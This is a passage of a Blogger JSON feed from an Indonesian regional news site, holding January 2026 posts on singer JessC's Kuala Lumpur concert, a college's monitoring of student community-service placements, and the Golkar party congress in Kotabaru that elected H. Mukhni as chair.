Laut"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixq5sif8CsbjmwbEMqEJMujb8bm-UJXnY0w4LCeXGyrkrKH6wfglWDzRoZUKz9tl7RCSEI-fdmcPnCUfAXkjCodJNy9ZNDzQw8JaaxJ8L5dhwBbBrZinatwTWRdjvE_2mGIY4-QkF4OlDd4tgpazomBFEINP_I6RlsbOD2GNEWd3Gh2OqUuO-4BNWQxKU\/s72-c\/IMG-20260119-WA0024.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-4042560533042580828"},"published":{"$t":"2026-01-19T18:37:00.003+08:00"},"updated":{"$t":"2026-01-19T18:37:44.950+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INTERNASIONAL"}],"title":{"type":"text","$t":"Konser Pulang Kampung JessC Jadi Penutup Manis Tur Dunia “Aku Adalah Aku”"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzXV9Ao0_OX-bl_jX8kMsz-vAo6jq0tBqHQciEvrTDJJp9meOg_j09FPT25CFCchJKRRPMRw7uZIlSCZydIWRUtblFDTFBLRo6P9HKWj8I7pgqHCelBugTnMV49q8WFBAoRAS2zy82Ro_sAtLgWUIVkzH5oE_0dmoNDTO2AVNxDAvRKsA2be6Xgy3RdQY\/s1600\/IMG-20260119-WA0016.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1076\" data-original-width=\"1600\" height=\"215\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzXV9Ao0_OX-bl_jX8kMsz-vAo6jq0tBqHQciEvrTDJJp9meOg_j09FPT25CFCchJKRRPMRw7uZIlSCZydIWRUtblFDTFBLRo6P9HKWj8I7pgqHCelBugTnMV49q8WFBAoRAS2zy82Ro_sAtLgWUIVkzH5oE_0dmoNDTO2AVNxDAvRKsA2be6Xgy3RdQY\/s320\/IMG-20260119-WA0016.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kuala Lumpur — Penyanyi asal Malaysia, JessC, yang dalam beberapa tahun terakhir konsisten memperluas jangkauan pasar musik internasional—termasuk Indonesia—resmi menutup rangkaian konser dunia “Aku Adalah Aku” melalui konser spesial di Kuala Lumpur. Konser pulang kampung ini disambut antusias oleh lebih dari 5.000 penonton yang memenuhi venue dan memberikan dukungan penuh sepanjang pertunjukan.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EUntuk momen penutup tur dunia ini, tim produksi menghadirkan panggung berskala besar lengkap dengan layar raksasa dan dua panggung ekstensi. Konsep visual mengusung tema “cahaya” sebagai simbol harapan, dipadukan dengan monolog reflektif yang mengajak penonton merasakan kehangatan cinta serta menemukan kembali cahaya di dalam diri melalui musik.\u003C\/p\u003E\u003Cp\u003ESepanjang konser, JessC membawakan hampir 40 lagu dalam lima bahasa—Mandarin, Melayu, Inggris, Jepang, dan Kanton. Suasana menjadi lebih cair ketika lagu Melayu “Demi Impian” sempat dihentikan dua kali akibat kesalahan nada dari pemain keyboard. Dengan spontan dan penuh kehangatan, JessC meminta maaf kepada penonton sambil melontarkan candaan kepada rekan musisinya, sebelum konser kembali berjalan lancar.\u003C\/p\u003E\u003Cp\u003EDalam jamuan perayaan setelah konser, JessC mengungkapkan perasaan emosionalnya. Ia menyebut konser ini sebagai pengalaman “pulang ke rumah dengan rasa gugup”, yang membuatnya beberapa kali hampir meneteskan air mata di atas panggung.\u003C\/p\u003E\u003Cp\u003E“Saya sangat bersyukur atas dukungan semua orang yang mencintai musik saya. Berkat mereka, saya bisa terus berjalan di jalur bernyanyi. Semua ini akan selalu saya simpan di hati,” ungkapnya.\u003C\/p\u003E\u003Cp\u003ETahun 2025 menjadi tonggak penting dalam perjalanan karier JessC. Ia merilis album berbahasa Mandarin dan Indonesia, serta album berbahasa Inggris untuk memperluas penetrasi ke pasar Eropa dan Amerika. Kiprahnya mendapat perhatian media musik internasional Rolling Stone, yang dua kali menyoroti kariernya dan menobatkannya sebagai Monthly “New Artists to Watch”.\u003C\/p\u003E\u003Cp\u003EIndonesia kini menjadi salah satu fokus utama JessC. Dalam satu tahun terakhir, tiga lagunya—“Dekati”, “Tak Terpisah”, dan “Expose”—berhasil menembus tangga lagu di Indonesia. Pencapaian ini memperkuat keyakinannya untuk terus menambah repertoar berbahasa Indonesia dalam proyek dan tur mendatang.\u003C\/p\u003E\u003Cp\u003E“Bernyanyi dalam bahasa Indonesia adalah perjalanan yang sangat berharga bagi saya. Bahasanya mungkin berbeda, tetapi emosinya sama. Musik memungkinkan hati saya terhubung dengan lebih banyak pendengar,” tutur JessC.\u003C\/p\u003E\u003Cp\u003EUsai konser penutup tur dunia ini, JessC langsung melanjutkan aktivitasnya melalui tur teater dan mengonfirmasi bahwa 2026 akan menjadi tahun yang padat. Ia menargetkan perilisan tiga album dalam bahasa Mandarin, Inggris, dan Indonesia, serta mempersiapkan tur dunia baru pada paruh kedua tahun tersebut. Ia juga berharap dapat mengundang media dan penggemar dari Indonesia untuk menyaksikan langsung konser-konsernya di masa depan.\u003C\/p\u003E\u003Cp\u003ESaat ini, JessC juga tengah gencar mempromosikan single Melayu “Demi Impian” agar kembali mendapat perhatian penggemar dan media di Indonesia. Lagu balada ini menonjolkan balutan piano dan string yang lembut namun emosional, mengangkat tema pengorbanan serta cinta tanpa pamrih. Melalui interpretasi vokal yang tenang tetapi berdaya, JessC menyampaikan pesan tentang keteguhan dan kemandirian batin—sebuah kekuatan lembut yang tetap berdiri, bahkan ketika cinta tidak berjalan searah.(Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/4042560533042580828\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/konser-pulang-kampung-jessc-jadi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4042560533042580828"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4042560533042580828"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/konser-pulang-kampung-jessc-jadi.html","title":"Konser Pulang Kampung JessC Jadi Penutup Manis Tur Dunia “Aku Adalah Aku”"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzXV9Ao0_OX-bl_jX8kMsz-vAo6jq0tBqHQciEvrTDJJp9meOg_j09FPT25CFCchJKRRPMRw7uZIlSCZydIWRUtblFDTFBLRo6P9HKWj8I7pgqHCelBugTnMV49q8WFBAoRAS2zy82Ro_sAtLgWUIVkzH5oE_0dmoNDTO2AVNxDAvRKsA2be6Xgy3RdQY\/s72-c\/IMG-20260119-WA0016.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2977240369463207360"},"published":{"$t":"2026-01-18T18:27:00.003+08:00"},"updated":{"$t":"2026-01-18T19:41:29.960+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PENDIDIKAN"}],"title":{"type":"text","$t":"Monitoring Kegiatan KKN Mahasiswa STIT Darul Ulum Kotabaru di Dua Kecamatan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv03hrOAMWORL_RHdhJvaKvtPEGGN1iqZc9DYDYa5c6nWWddk4CXbYegQ3wcYU4v7TFIZnPNa3RO304ZRrM8z1THROTZccGh1yYPxmPLAsqB0vD3M3xM8q5VEDFYWlWam8v_QOg4Un6R1S0RbBIcqGKqd1ZSouMnpP0D53eFYy0acYoVtRj9XrLJYaNpQ\/s1600\/IMG-20260118-WA0027.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv03hrOAMWORL_RHdhJvaKvtPEGGN1iqZc9DYDYa5c6nWWddk4CXbYegQ3wcYU4v7TFIZnPNa3RO304ZRrM8z1THROTZccGh1yYPxmPLAsqB0vD3M3xM8q5VEDFYWlWam8v_QOg4Un6R1S0RbBIcqGKqd1ZSouMnpP0D53eFYy0acYoVtRj9XrLJYaNpQ\/s320\/IMG-20260118-WA0027.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Seluruh dosen STIT Darul Ulum Kotabaru melaksanakan kegiatan monitoring dan evaluasi terhadap mahasiswa yang sedang melaksanakan KKN (Kuliah Kerja Nyata) di dua kecamatan, yakni Kecamatan Pulau Laut Barat dan Kecamatan Pulau Laut Tanjung Selayar. Kegiatan yang dilaksanakan pada Sabtu, 16 Januari 2026, bertujuan untuk memantau sejauh mana ketercapaian program dan kegiatan yang telah dilaksanakan oleh mahasiswa di desa-desa di kedua kecamatan tersebut, Jum'at (16\/1\/26).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPanitia KKN turut hadir dalam kegiatan monitoring yang digelar setelah mahasiswa mengabdi selama satu bulan di beberapa desa yang menjadi lokasi KKN mereka. Para dosen bertugas sebagai supervisor untuk mengevaluasi implementasi program-program yang telah direncanakan dan memastikan kegiatan tersebut memberikan dampak positif bagi masyarakat setempat.\u003C\/p\u003E\u003Cp\u003EPembina STIT Darul Ulum Kotabaru Drs.H.Umar Dani, MM dalam kesempatan tersebut menyampaikan bahwa kegiatan monitoring ini penting untuk mengetahui sejauh mana keberhasilan program-program KKN yang dijalankan, serta untuk memberi arahan lebih lanjut guna meningkatkan kualitas pelaksanaan KKN di masa yang akan datang.\u003C\/p\u003E\u003Cp\u003E\"Melalui kegiatan ini, kita ingin memastikan bahwa mahasiswa tidak hanya melaksanakan kegiatan sesuai dengan jadwal, tetapi juga berkontribusi secara nyata terhadap kemajuan desa dan masyarakat di kedua kecamatan ini,\" ujarnya.\u003C\/p\u003E\u003Cp\u003EKegiatan monitoring diharapkan dapat menjadi alat ukur untuk mengevaluasi kinerja mahasiswa dalam menjalankan program-program sosial yang telah disusun sebelumnya. Selain itu, evaluasi ini juga menjadi kesempatan bagi mahasiswa untuk mendapatkan umpan balik dari para dosen dan panitia agar dapat meningkatkan kualitas dan efektivitas program yang sedang mereka jalankan.\u003C\/p\u003E\u003Cp\u003EKegiatan KKN ini diharapkan tidak hanya memberikan pengalaman berharga bagi mahasiswa, tetapi juga memberikan dampak positif yang berkelanjutan bagi masyarakat di Kecamatan Pulau Laut Barat dan Pulau Laut Tanjung Selayar.(Rahmat)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2977240369463207360\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/monitoring-kegiatan-kkn-mahasiswa-stit.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2977240369463207360"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2977240369463207360"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/monitoring-kegiatan-kkn-mahasiswa-stit.html","title":"Monitoring Kegiatan KKN Mahasiswa STIT Darul Ulum Kotabaru di Dua Kecamatan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv03hrOAMWORL_RHdhJvaKvtPEGGN1iqZc9DYDYa5c6nWWddk4CXbYegQ3wcYU4v7TFIZnPNa3RO304ZRrM8z1THROTZccGh1yYPxmPLAsqB0vD3M3xM8q5VEDFYWlWam8v_QOg4Un6R1S0RbBIcqGKqd1ZSouMnpP0D53eFYy0acYoVtRj9XrLJYaNpQ\/s72-c\/IMG-20260118-WA0027.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-8779989654250015764"},"published":{"$t":"2026-01-18T18:15:00.001+08:00"},"updated":{"$t":"2026-01-18T18:15:26.585+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"POLITIK"}],"title":{"type":"text","$t":"Perkuat Struktur Partai, H. Puar Junaidi Sampaikan Pesan Strategis di Musda XI"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUA87ItYQ1bwPJLNFlfKAM6_lkKiP0d8e6qOhr-cNfTZ5s6HRWc7YT-CTGvqhuYmGzUEQxRvNjMKNuwGeRkpVFmI0SDziK_sSyskVV2Qt6iQ4UbhSA2Je8GiTj0xjDaP3Ta-KFYtY5dYtA-k5OF7tQ5WabRKhCOvOHg3gMIbnZ1rXJ9JIqyCce18EiRZU\/s4096\/InCollage_20260118_171243354.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4096\" data-original-width=\"4096\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUA87ItYQ1bwPJLNFlfKAM6_lkKiP0d8e6qOhr-cNfTZ5s6HRWc7YT-CTGvqhuYmGzUEQxRvNjMKNuwGeRkpVFmI0SDziK_sSyskVV2Qt6iQ4UbhSA2Je8GiTj0xjDaP3Ta-KFYtY5dYtA-k5OF7tQ5WabRKhCOvOHg3gMIbnZ1rXJ9JIqyCce18EiRZU\/s320\/InCollage_20260118_171243354.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Pelaksana Tugas (Plt) Ketua DPD Partai Golkar Kabupaten Kotabaru, Puar, menekankan pentingnya persatuan, komunikasi, dan konsolidasi struktur partai dalam Musyawarah Daerah (Musda) Partai Golkar ke XI Kabupaten Kotabaru yang digelar pada hari Sabtu (17\/1\/26 di Hotel Grend Surya Kabupaten Kotabaru, Kalsel.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam sambutannya, Plt.Ketua DPD Partai Golkar Kab.Kotabaru, H.Puar Junaidi,S.Sos, SH.MH. menyampaikan bahwa Musda bukan sekadar agenda organisasi, melainkan bagian dari pendidikan politik bagi seluruh kader Partai Golkar. Musda menjadi forum strategis untuk menjalankan Anggaran Dasar dan Anggaran Rumah Tangga (AD\/ART) partai, melakukan evaluasi terhadap kinerja kepengurusan periode sebelumnya, menyusun program kerja ke depan, serta memilih kepemimpinan baru yang akan menakhodai partai.\u003C\/p\u003E\u003Cp\u003E“Sebagai Plt, saya memiliki kewajiban moral untuk memastikan Musda ini berjalan dengan baik, tertib, dan amanah,” ujar Puar.\u003C\/p\u003E\u003Cp\u003EIa menegaskan bahwa kemenangan politik tidak mungkin diraih tanpa persatuan internal. Menurutnya, persatuan hanya bisa terwujud melalui komunikasi yang intens dan konsolidasi yang berkelanjutan hingga ke tingkat bawah.\u003C\/p\u003E\u003Cp\u003E“Kabupaten tidak memiliki wilayah langsung. Yang punya wilayah adalah kecamatan, dan kecamatan tidak memiliki basis massa tanpa kelurahan. Basis massa sesungguhnya ada di kelurahan. Tanpa koordinasi dan komunikasi yang kuat, kemenangan itu mustahil diraih,” tegasnya.\u003C\/p\u003E\u003Cp\u003EPuar juga mengungkapkan pengalamannya selama hampir satu tahun menjabat sebagai Plt DPD Golkar Kotabaru. Ia mengaku rutin turun langsung ke kecamatan-kecamatan untuk melakukan konsolidasi dan pembenahan struktur kepengurusan.\u003C\/p\u003E\u003Cp\u003E“Ternyata setelah saya melakukan kunjungan ke kecamatan, mereka merasa gembira dan diperhatikan. Mereka merasa disentuh oleh partai. Dari situlah kita mulai menyusun dan melengkapi kepengurusan yang ada,” ungkapnya.\u003C\/p\u003E\u003Cp\u003EDi akhir sambutan, Puar mengajak seluruh kader Partai Golkar Kotabaru untuk terus melakukan perbaikan demi kepentingan partai ke depan, dengan mengedepankan visi dan misi bersama di atas kepentingan pribadi.\u003C\/p\u003E\u003Cp\u003E“Mari kita lakukan perbaikan-perbaikan agar visi dan misi Partai Golkar ke depan lebih bermakna dan berorientasi pada kepentingan partai, bukan kepentingan pribadi,” pungkasnya.(san)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/8779989654250015764\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/perkuat-struktur-partai-h-puar-junaidi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8779989654250015764"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8779989654250015764"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/perkuat-struktur-partai-h-puar-junaidi.html","title":"Perkuat Struktur Partai, H. Puar Junaidi Sampaikan Pesan Strategis di Musda XI"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUA87ItYQ1bwPJLNFlfKAM6_lkKiP0d8e6qOhr-cNfTZ5s6HRWc7YT-CTGvqhuYmGzUEQxRvNjMKNuwGeRkpVFmI0SDziK_sSyskVV2Qt6iQ4UbhSA2Je8GiTj0xjDaP3Ta-KFYtY5dYtA-k5OF7tQ5WabRKhCOvOHg3gMIbnZ1rXJ9JIqyCce18EiRZU\/s72-c\/InCollage_20260118_171243354.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-9182585517241670997"},"published":{"$t":"2026-01-18T11:30:00.005+08:00"},"updated":{"$t":"2026-01-18T11:30:48.015+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1221\/IMG-20260118-WA0014.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1221\" data-original-width=\"1221\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/IMG-20260118-WA0014.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Anggota DPRD Kotabaru, Chairil Anwar, S., M.Thi, menyampaikan ucapan selamat dan sukses atas pelaksanaan Musyawarah Daerah (Musda) Partai Golkar Ke XI Kabupaten Kotabaru yang digelar baru-baru ini. Selain itu, Chairil juga memberikan ucapan selamat kepada H. Mukhni yang terpilih secara aklamasi untuk memimpin DPD Partai Golkar Kabupaten Kotabaru untuk periode lima tahun ke depan, Sabtu (17\/1\/26) di Hotel Grend Surya Kotabaru, Kalsel.\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\"Selamat dan sukses atas terlaksananya Musda Partai Golkar Ke XI, serta terpilihnya H. Mukhni sebagai Ketua DPD Partai Golkar Kabupaten Kotabaru. Kami berharap kekompakan yang telah terjalin tetap terjaga, sehingga menjadi 'modal' bagi Partai Golkar dalam menghadapi Pemilu 2029 mendatang.\u003C\/p\u003E\u003Cp\u003EChairil Anwar, yang juga merupakan Wakil Ketua II DPRD Kotabaru, menekankan pentingnya kejujuran sebagai dasar dalam memperjuangkan visi dan misi partai. Menurutnya, semangat juang yang dilandasi oleh kejujuran akan memberikan kekuatan untuk membesarkan Partai Golkar di Kabupaten Kotabaru, serta menjaga soliditas partai dalam segala tantangan yang dihadapi.\u003C\/p\u003E\u003Cp\u003E\"Kejujuran adalah landasan penting bagi kita semua dalam berjuang untuk memajukan Partai Golkar. Semoga dengan kepemimpinan H. Mukhni, Partai Golkar semakin besar dan terus memberikan kontribusi positif untuk kemajuan daerah kita,\" tambahnya.\u003C\/p\u003E\u003Cp\u003EAcara Musda tersebut dihadiri oleh berbagai tokoh dan kader Golkar, serta sejumlah tokoh masyarakat di Kabupaten Kotabaru. Seluruh peserta musyawarah turut merayakan terpilihnya H. Mukhni dan menyatakan komitmen untuk terus bekerja keras demi kemajuan partai dan daerah.\u003C\/p\u003E\u003Cp\u003EDengan terpilihnya H. Mukhni sebagai Ketua DPD Partai Golkar Kabupaten Kotabaru, diharapkan dapat semakin memperkuat posisi partai di tingkat daerah, sekaligus mempersiapkan langkah-langkah strategis menjelang Pemilu 2029 mendatang.(san)\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/9182585517241670997\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/chairil-anwar-musda-partai-golkar-ke-xi_18.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9182585517241670997"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9182585517241670997"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/chairil-anwar-musda-partai-golkar-ke-xi_18.html","title":"Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/IMG-20260118-WA0014.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-379618724148687985"},"published":{"$t":"2026-01-17T20:38:00.004+08:00"},"updated":{"$t":"2026-01-17T20:38:26.727+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"POLITIK"}],"title":{"type":"text","$t":" H. Mukhni Terpilih Aklamasi Sebagai Ketua DPD Partai Golkar Kotabaru Periode 2025-2030"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1080\/IMG_20260117_192913.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"529\" data-original-width=\"1080\" height=\"157\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/IMG_20260117_192913.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Musyawarah Daerah (Musda) XI DPD Partai Golkar Kabupaten Kotabaru berlangsung penuh semangat di Hotel Grand Surya, Kotabaru. Pada Musda tersebut, H. Mukhni terpilih secara aklamasi sebagai Ketua DPD Partai Golkar Kotabaru untuk periode 2025-2030, Sabtu (17\/1\/26) -\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPemilihan Mukhni sebagai ketua partai ini mencerminkan soliditas dan kesepakatan di antara para kader dan pengurus Partai Golkar Kotabaru. Dalam sambutannya, H. Mukhni menyampaikan rasa terima kasih atas kepercayaan yang diberikan oleh seluruh anggota partai.\u003C\/p\u003E\u003Cp\u003E\"Terima kasih atas kepercayaan yang diberikan seluruh kader dan pengurus Partai Golkar Kotabaru. Kami akan memperkuat konsolidasi partai, meningkatkan kerja organisasi, serta memenangkan Partai Golkar pada agenda politik mendatang,\" ujar Mukhni penuh semangat.\u003C\/p\u003E\u003Cp\u003EKegiatan ini turut dihadiri oleh Gusti Iskandar Sukman Alamsyah, SE, yang mewakili Ketua Partai Golkar Kalsel. Gusti Iskandar memberikan ucapan selamat kepada H. Mukhni atas terpilihnya secara aklamasi, dan menyampaikan harapan besar agar Partai Golkar Kotabaru dapat menambah jumlah kursi di Pemilu mendatang.\u003C\/p\u003E\u003Cp\u003E\"Partai Golkar selalu ada untuk rakyat, dan kami berharap Mukhni dapat memimpin dengan visi yang jelas untuk meningkatkan jumlah kursi partai,\" ungkap Gusti Iskandar.\u003C\/p\u003E\u003Cp\u003EDengan terpilihnya H. Mukhni, harapan besar disematkan pada keberlanjutan konsolidasi partai yang akan membawa dampak positif bagi pembangunan daerah dan kesejahteraan masyarakat Kotabaru. Partai Golkar Kotabaru kini bersiap untuk menghadapi tantangan politik di masa mendatang dengan penuh semangat dan kerja keras.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/379618724148687985\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/h-mukhni-terpilih-aklamasi-sebagai.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/379618724148687985"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/379618724148687985"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/h-mukhni-terpilih-aklamasi-sebagai.html","title":" H. Mukhni Terpilih Aklamasi Sebagai Ketua DPD Partai Golkar Kotabaru Periode 2025-2030"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/IMG_20260117_192913.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-9140165547639162148"},"published":{"$t":"2026-01-17T20:09:00.002+08:00"},"updated":{"$t":"2026-01-17T20:09:29.546+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"}],"title":{"type":"text","$t":"SHINE Gandeng TRIMULI di Single “BIRU”, Penanda Fase Baru Bermusik"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 